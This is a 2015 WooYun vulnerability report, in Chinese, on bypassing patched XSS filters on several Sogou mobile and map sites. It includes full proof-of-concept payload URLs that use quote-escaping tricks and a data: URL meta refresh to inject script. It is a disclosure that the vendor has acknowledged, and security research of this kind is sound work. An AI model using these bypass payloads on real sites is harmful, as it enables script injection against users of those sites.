漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0112836

漏洞标题:搜狗多处已修补XSS漏洞均可被绕过

相关厂商:搜狗

漏洞作者: izy

提交时间:2015-05-08 16:00

修复时间:2015-06-26 20:22

公开时间:2015-06-26 20:22

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:10

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-05-08: 细节已通知厂商并且等待厂商处理中

2015-05-12: 厂商已经确认,细节仅向厂商公开

2015-05-22: 细节向核心白帽子及相关领域专家公开

2015-06-01: 细节向普通白帽子公开

2015-06-11: 细节向实习白帽子公开

2015-06-26: 细节向公众公开

简要描述:

这就是指哪修哪的坏处....本来还想挖挖搜狗浏览器的T_T

详细说明:





1.http://wap.sogou.com

http://wap.sogou.com/web/searchList.jsp

当搜索11111111"'<> 有这么一出输出:将'转义为\'

而我们提交\'

变成\\' 成功逃脱'的限制



payload:http://wap.sogou.com/web/searchList.jsp?uID=VxJn8XT7ZWCaznT5&v=5&w=1278&t=1431058749585&s_t=1431058756606&keyword=\%27%3Balert%28document.domain%29%3B%3C!--&pg=webSearchList&s=



2.wap.gouwu.sogou.com

WooYun: 搜狗购物存在xss漏洞

应该是<>被过滤了,'被转义,而"却没做处理

找到一个输出点,提交11"}');alert();//

发现'被转义不能逃脱限制

结果发现到这输出了..

payload:http://wap.gouwu.sogou.com/search#shop/query=1"});alert(document.domain);//&sourceid=sr_tbtn&ie=utf-8

3.http://map.sogou.com

WooYun: 搜狗某处XSS

官方修复是过滤<>,而不管" '

payload:

http://map.sogou.com/store/nanchong+n=0;%20url=data:text/html,%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%20http-equiv=%22refresh%22%20xxx=%22#hb=0,1&c=11809562.50000009,3584875,12



4.http://m.sogou.com/

http://m.sogou.com/web/searchList.jsp?uID=VxJn8XT7ZWCaznT5&v=5&w=1274&t=1431060287847&s_t=1431060291268&keyword=2\%27;alert%28document.domain%29;%3C!--&pg=webSearchList

类似的漏洞肯定还有很多..慢慢排查吧~

漏洞证明:

修复方案:

过滤

版权声明:转载请注明来源 izy@乌云

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:2

确认时间:2015-05-12 20:20

厂商回复:

感谢支持!欢迎到SGSRC提交漏洞!

最新状态:

暂无